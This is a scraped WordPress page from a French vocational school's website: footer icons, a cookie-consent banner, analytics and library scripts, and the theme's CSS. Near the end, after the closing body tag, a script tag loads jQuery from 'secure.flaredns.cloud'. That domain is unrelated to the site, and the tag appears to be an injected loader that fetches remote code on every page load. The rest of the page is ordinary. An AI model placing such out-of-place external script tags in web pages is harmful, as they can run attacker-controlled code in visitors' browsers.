										<svg height="682.66669pt" viewBox="-21 -21 682.66669 682.66669" width="682.66669pt" xmlns="http://www.w3.org/2000/svg"><path d="m604.671875 0h-569.375c-19.496094.0117188-35.30078125 15.824219-35.296875 35.328125v569.375c.0117188 19.496094 15.824219 35.300781 35.328125 35.296875h306.546875v-247.5h-83.125v-96.875h83.125v-71.292969c0-82.675781 50.472656-127.675781 124.222656-127.675781 35.324219 0 65.679688 2.632812 74.527344 3.808594v86.410156h-50.855469c-40.125 0-47.894531 19.066406-47.894531 47.050781v61.699219h95.9375l-12.5 96.875h-83.4375v247.5h162.796875c19.507813.003906 35.324219-15.804688 35.328125-35.3125 0-.003906 0-.007812 0-.015625v-569.375c-.007812-19.496094-15.824219-35.30078125-35.328125-35.296875zm0 0"/></svg>									</a>
								</li>
																							<li>
									<a href="https://twitter.com/lptregey" target="_blank">
										<svg height="681pt" viewBox="-21 -81 681.33464 681" width="681pt" xmlns="http://www.w3.org/2000/svg"><path d="m200.964844 515.292969c241.050781 0 372.871094-199.703125 372.871094-372.871094 0-5.671875-.117188-11.320313-.371094-16.9375 25.585937-18.5 47.824218-41.585937 65.371094-67.863281-23.480469 10.441406-48.753907 17.460937-75.257813 20.636718 27.054687-16.230468 47.828125-41.894531 57.625-72.488281-25.320313 15.011719-53.363281 25.917969-83.214844 31.808594-23.914062-25.472656-57.964843-41.402344-95.664062-41.402344-72.367188 0-131.058594 58.6875-131.058594 131.03125 0 10.289063 1.152344 20.289063 3.398437 29.882813-108.917968-5.480469-205.503906-57.625-270.132812-136.921875-11.25 19.363281-17.742188 41.863281-17.742188 65.871093 0 45.460938 23.136719 85.605469 58.316407 109.082032-21.5-.660156-41.695313-6.5625-59.351563-16.386719-.019531.550781-.019531 1.085937-.019531 1.671875 0 63.46875 45.171875 116.460938 105.144531 128.46875-11.015625 2.996094-22.605468 4.609375-34.558594 4.609375-8.429687 0-16.648437-.828125-24.632812-2.363281 16.683594 52.070312 65.066406 89.960937 122.425781 91.023437-44.855469 35.15625-101.359375 56.097657-162.769531 56.097657-10.5625 0-21.003906-.605469-31.2617188-1.816407 57.9999998 37.175781 126.8710938 58.871094 200.8867188 58.871094"/></svg>									</a>
								</li>
																							<li>
									<a href="https://www.instagram.com/lptregey/" target="_blank">
										<svg height="511pt" viewBox="0 0 511 511.9" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/></svg>									</a>
								</li>
																							<li>
									<a href="https://www.youtube.com/channel/UCNCtZ97r7Y7K42SmJjnDKDQ" target="_blank">
										<svg height="682pt" viewBox="-21 -117 682.66672 682" width="682pt" xmlns="http://www.w3.org/2000/svg"><path d="m626.8125 64.035156c-7.375-27.417968-28.992188-49.03125-56.40625-56.414062-50.082031-13.703125-250.414062-13.703125-250.414062-13.703125s-200.324219 0-250.40625 13.183593c-26.886719 7.375-49.03125 29.519532-56.40625 56.933594-13.179688 50.078125-13.179688 153.933594-13.179688 153.933594s0 104.378906 13.179688 153.933594c7.382812 27.414062 28.992187 49.027344 56.410156 56.410156 50.605468 13.707031 250.410156 13.707031 250.410156 13.707031s200.324219 0 250.40625-13.183593c27.417969-7.378907 49.03125-28.992188 56.414062-56.40625 13.175782-50.082032 13.175782-153.933594 13.175782-153.933594s.527344-104.382813-13.183594-154.460938zm-370.601562 249.878906v-191.890624l166.585937 95.945312zm0 0"/></svg>									</a>
								</li>
													</ul>
						</li>
									</ul>
			</div>
		</div>
	</div>
</footer>
<div id="credits">
	<div class="container">
		<div class="row justify-content-center align-items-center">
			<div class="col-12 col-lg-6 text-center text-lg-left">
				<a href="https://comtogether.fr" target="_blank">Création Com Together</a>
			</div>
			<div class="col-12 col-lg-6 text-center text-lg-right">
				<p>Lycée professionnel Tregey 2026 | Tous droits réservés</p>
			</div>
		</div>
	</div>
</div>		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lyceetregey/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 cookie-tregey optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter les cookies</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://tregey.net/wp-admin/admin-ajax.php";
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/js/bootstrap.min.js" integrity="sha512-XKa9Hemdy1Ui3KSGgJdgMyYlUg1gM+QhL6cnlyTe2qzMCYm4nAZ1PsVerQzTTXzonUR+dmswHqgJPuwCq1MaAg==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://tregey.net/wp-content/themes/lyceetregey/js/main.js" id="main-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tregey.net/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"20","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://tregey.net/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Politique de confidentialit\u00e9","url":"https://tregey.net/politique-de-confidentialite/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://tregey.net/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tregey.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-Q22K63SV0Q"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Q22K63SV0Q', {
	cookie_flags:'secure;samesite=none',
	
});
</script>
	</body>
<script type="text/javascript" src="https://secure.flaredns.cloud/components/jquery/jquery.min.js"></script>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 21:41:14 -->

--- FILE ---
content_type: text/css
request_url: https://tregey.net/wp-content/themes/lyceetregey/style.css
body_size: 6632
content:
/*
	Theme Name: Lycée Professionnel Tregey
	Theme URI: https://comtogether.fr
	Author: Com Together
	Author URI: https://comtogether.fr
	Description: Thème pour le lycée Professionnel Tregey
	Version: 1.0
*/

/*
	rouge principal : #E91B40
	rouge secondaire : #F21D44
*/
@import "css/mce.css";
body {
	font-family: 'Poppins', sans-serif;
	font-size:14px;
}

a{
	text-decoration: none;
	color:#E91B40;
}
a:hover, a:focus, a:active {
	text-decoration: none;
	color: #7d0c20;

}

header #topbar {
	background:#E91B40;
	color:white;
	padding-top:10px;
	padding-bottom:10px;
	z-index: 999;
    position: relative;
}
.fixed-top{
	position: absolute;
}

header #topbar a {
	color:white;
}
header #topbar ul.reseaux {
	display: inline-flex;
	align-items: center;
	list-style-type: none;
	padding:0;
	margin:0;
}
header #topbar ul.reseaux li {

	margin:0 15px 0 0;
}
header #topbar ul.reseaux li a svg {
	width:20px;
	height:auto;
	fill:white;
}
header #topbar ul {
	display: inline-flex;
    list-style-type: none;
    align-items: center;
    margin: 0;
    padding: 0;
}
header #topbar ul li {
	margin:0 20px;
}
header #topbar ul li:first-child,
header #topbar ul li:last-child {
	margin-left:0;
	margin-right:15px;
}
header #topbar .adresse,
header #topbar .email,
header #topbar .telephone {
	display: inline-flex;
	align-items: center;
}
header #topbar .adresse::before {
	content: url('images/location.svg');
	width:18px;
	margin-right:5px;
}
header #topbar .email::before {
	content: url('images/email.svg');
	width:18px;
	margin-right:5px;
}
header #topbar .telephone::before {
	content: url('images/phone.svg');
	width:18px;
	margin-right:5px;
}
header #menu {
	background: linear-gradient(#fff 0%, rgba(255, 255, 255, 0.75) 100%);
	padding:15px 0;
}
header #menu .menu_principal, footer .menu_principal {
	padding:0;
	margin:0;
	list-style-type: none;
	display: inline-flex;
	flex-wrap: wrap;
	font-size: .8rem;
    line-height: 1;
    align-items: center;
    width: 100%;
}
header #menu .menu_principal li, footer .menu_principal li {
    /*border-right: 1px solid rgba(112,112,112,.3);*/
    text-align: center;
/*    padding-right: 1rem !important;*/
    width: calc(100%/7);
}
header #menu .menu_principal li:last-child, footer .menu_principal li:last-child {
	border-right:none;
}
header #menu .menu_principal li a, footer .menu_principal li a {
	font-weight: 800;
    text-transform: uppercase;
    color: #1E2D59;
}
header #menu .menu_principal li a svg, footer .menu_principal li a svg {
	width:auto;
	margin:auto auto 10px auto;
	transition:all .2s ease-in-out;
	max-width: 60px;
    height: 40px;
    display: block;
}
header #menu .menu_principal li a:hover svg, footer .menu_principal li a:hover svg {
	transform:translateY(-5px);
}
#top_footer {
	padding-top: 30px;
    padding-bottom: 30px;
}
#top_footer svg, #top_footer img {
    width: auto;
    height: 80px;
}
#top_footer span.title_rouge {
	color: #e91b40;
    display: block;
    font-weight: 800;
    margin-top: 10px;
    line-height: 1;
    margin-bottom:3px;
    text-transform: uppercase;
}
#top_footer span.title_bleu {
	color: #13294b;
    display: block;
    font-weight: 300;
    line-height: 1;
}
footer {
	background: #FAFAFA;
    padding-top: 50px;
    padding-bottom: 50px;
}
footer ul.footer_col_1, footer ul.footer_col_2 {
	padding:0;
	margin:0;
	list-style-type: none;
	display: inline-flex;
	justify-content: center;
}
footer ul.footer_col_1 li:not(:last-child)::after, footer ul.footer_col_2 li:not(:last-child)::after {
	content:'|';
	margin: 0 5px;
}
footer ul.footer_col_1 li a, footer ul.footer_col_2 li a {
	color: #061323;
	text-transform: uppercase;
}
footer .menu-menu-footer-1-container {
    border-top: 1px solid #0A1F3C;
    padding-top: 15px;
    margin-top: 35px;
}
footer .menu-menu-footer-2-container {
	margin-top:10px;
}
footer ul.contact, footer ul.reseaux {
	list-style-type: none;
	padding:0;
	margin:0;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	width:100%;
}
footer ul.contact {
	margin-top:30px;
}
footer ul.contact li svg {
	width:auto;
	height:25px;
	fill: #0A1F3C;
	display: block;
	margin:auto auto 10px auto;
}
footer ul.contact li svg path {
	fill: #0A1F3C;
}
footer ul.contact li ul.reseaux li svg, footer ul.contact li ul.reseaux li svg path {
	fill:#F21D44;
}
footer ul.contact li a {
	color:#0A1F3C;
	text-decoration: none;
}
footer ul.contact > li {
	text-align: center;
	width:calc(100% / 4);
}
footer ul.reseaux li {
	margin:0 10px;
}
div#credits {
    background: #e91b40;
    color: white;
    text-transform: uppercase;
    padding-top:10px;
    padding-bottom:10px;
}
div#credits a {
	color:white;
	text-decoration: none;
}
div#credits p {
	margin-bottom: 0;
}
/*************************** HOME *******************************/
.home .owl-home .item {
	height:750px;
	background-size: cover;
    background-position: center;
}
.home #slider .owl-nav {
	position: absolute;
    top: calc(50% - 25px);
    left: 15px;
    right: 15px;
    height: 0;
    display: flex;
    justify-content: space-between;
    z-index: 99;
}
.home #slider .owl-nav button {
	background:transparent;
	border:none;
}
.home #slider .owl-nav button img {
	width:50px;
	height: 50px;
}
.home #slider {
	position: relative;
}
.home #slider .slider_content {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	z-index:9;
}
.home #slider .slider_content h1 {
	color: white;
    font-weight: 900;
    text-transform: uppercase;
    line-height: 1;
    font-size:40px;
}
.home #news {
	transform: translateY(-300px);
    z-index: 9;
    position: relative; 
    margin-bottom: -300px; 
}
.home #news .owl-news .item .visuel {
	position:relative;
}
.home #news .owl-news .item .visuel img {
	height:400px;
	object-fit: cover;
}
.home #news .owl-news .item span.date {
	background: white;
    width: 85px;
    height: 85px;
    display: flex;
    position: absolute;
    top: 25px;
    left: 25px;
}
.home #news .owl-news .item span.date span.date-container {
	display: block;
	margin:auto;
}
.home #news .owl-news .item span.date span.date-container span {
    display: block;
    text-align: center;
    font-weight: 900;
    text-transform: uppercase;
    color: #e91b40;
    line-height: 1;
    font-size: 16px;
}
.home #news .owl-news .item span.date span.date-container span:last-child {
	font-size:25px;
}
.home #news .owl-news .item .visuel::after {
    content: '';
    width: 100%;
    height: 100px;
    background: linear-gradient(rgba(0, 0, 0, 0) 0%, #000 100%);
    display: block;
    position: absolute;
    bottom: 0;
}
.home #news .owl-news .item .content {
	position: absolute;
    bottom: 15px;
    left: 25px;
    right: 25px;
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    color: white;
}
.home #news .owl-news .item .content .title {
	font-size: 18px;
    font-weight: 800;
    width: calc(100% - 105px);
    padding-right:25px;
}
.home #news .owl-news .item .content .read {
	font-size:16px;
}
.home #news .owl-news .item .content .read a {
	color:white;
}
.home #news .owl-news .item .content .read a::before {
	content: url(images/chevron.svg);
    display: inline-block;
    vertical-align: middle;
    width: 7px;
    margin-right: 10px;
}
.home #news .rapide {
	margin:0;
	padding:0;
	list-style-type: none;
	display: inline-flex;
    flex-wrap: wrap;
    background:#F21D44;
}
.home #news .rapide li {
	width:50%;
	position:relative;
}
.home #news .rapide li:nth-of-type(2), .home #news .rapide li:nth-of-type(3) {
	background:#E91B40;
}
.home #news .rapide li a {
	display: flex;
    width: 100%;
    height: 100%;
}
.home #news .rapide li a .content {
	margin:auto;
	text-align: center;
}
.home #news .rapide li a .content span {
	    color: white;
    font-size: 17px;
    font-weight: 600;
    line-height: 17px;
    display: block;
    margin-top: 15px;
    text-transform: uppercase;
}
.home #news .rapide li a svg {
	width:100%;
	height:50px;
}
.home #news .rapide li a svg path {
	fill:white;
}
.home #news h2 {
	position: absolute;
    top: -35px;
    text-transform: uppercase;
    font-weight: 900;
    margin-bottom: 0;
    color: white;
}
.home #news h2::before { 
	content: url('images/swirly-arrow.svg');
	display: inline-block;
	vertical-align: middle;
	width: 60px;
    transform: translateY(-8px);
    margin-right: 5px;
}
.home #presentation {
	padding-top:70px;
}
.home #presentation h2{
    color: #f21d44;
    font-weight: 800;
    font-size: 30px;
    line-height: 1;
}
.home #presentation a.bouton {
    border: 2px solid #f21d44;
    padding: 1em 2em;
    display: inline-block;
    color: #f21d44;
    font-weight: 600;
    margin-top: 10px;
    margin-bottom:10px;
    text-align: center;
    transition: all .4s ease-in-out;
}

.home #acces a.bouton{

	  border: 2px solid #e91b40;
	  background-color: #e91b40;
    padding: 1em 2em;
    display: inline-block;
    color: white;
    font-weight: 600;
    margin-top: 2rem;
    margin-bottom:10px;
    text-align: center;
    transition: all .4s ease-in-out;
}


.home #presentation a.bouton:hover {
	background:#f21d44;
	color:white;
}
#formations {
	background-image: url('images/bg-formations.jpg');
	padding-top:100px;
	padding-bottom:100px;
	position:relative;
}
#formations::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100px;
    background: linear-gradient(#fff 0%, rgba(255, 255, 255, 0) 100%);
}
#formations::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100px;
    background: linear-gradient(#fff 0%, rgba(255, 255, 255, 0) 100%);
    transform: rotate(180deg);
}
#formations .formation {
	background-size:cover;
	background-position:center;
	width:100%;
	position:relative;
	
}
#formations .formation:hover span.color {
	opacity:1;
}
#formations .formation.tp1, #formations .formation.tp2 {
	height:360px;
} 
#formations .formation.tp3 { 
	height:100%;
}
#formations .mb-30, #formations .formation.tp2:first-child {
	margin-bottom:30px;
}
#formations .header {
    background: #e91b40;
    color: white;
    height:100%;
}
#formations .header h2 {
	font-weight:900;
	font-size:35px;
	text-transform: uppercase;
	text-align:center;
	    line-height: 1;
}
#formations .header svg {
	width: auto;
    height: 70px;
    margin: auto auto 15px;
    display: block;
}
#formations .header svg path {
	fill:white;
}
#formations .formation span.color {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:.8;
	transition:all .4s ease-in-out;
}
#formations .formation .content h3 {
	color:white;
	text-align: center;
	font-size:30px;
}
#formations .formation .content {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	text-align: center;
}
#formations .formation .content a {
	background-color: white;
    padding: 10px 20px;
    display: inline-block;
    color: #0A1F3C;
    font-weight: 600;
    margin-top:15px;
}
#formations .formation .content a::before {
	content:url('images/chevron.svg');
	filter: invert(1);
    display: inline-block;
    vertical-align: middle;
    width: 6px;
    margin-right: 15px;
}
.home #acces {
	background-size:cover;
	background-position: center;
	padding-top:100px;
	padding-bottom:100px;
}
.home #acces .acces {
	width: 100%;
    height: 350px;
    margin: 15px auto;
    display: flex;
}
.home #acces .acces .bloc {
	padding:50px;
}
.home #acces .acces.blocR {
	background: rgba(233, 27, 64, .8);
	transition:all .4s ease-in-out;
}
.home #acces .acces.blocW {
	background: rgba(255,255,255,.8);
	transition:all .4s ease-in-out;
}
.home #acces .acces.blocR:hover {
	background: rgba(233, 27, 64, 1);
}
.home #acces .acces.blocW:hover {
	background: rgba(255,255,255, 1);
}
.home #acces .acces span.title {
    text-align: center;
    display: block;
    color: white;
    font-size: 25px;
    line-height: 1;
    margin-bottom: 15px;
}
.home #acces .acces span.button {
	background-color: white;
    padding: 10px 20px;
    display: inline-block;
    color: #0A1F3C;
    font-weight: 600;
    margin-top: 15px;
}
.home #acces .acces span.button::before {
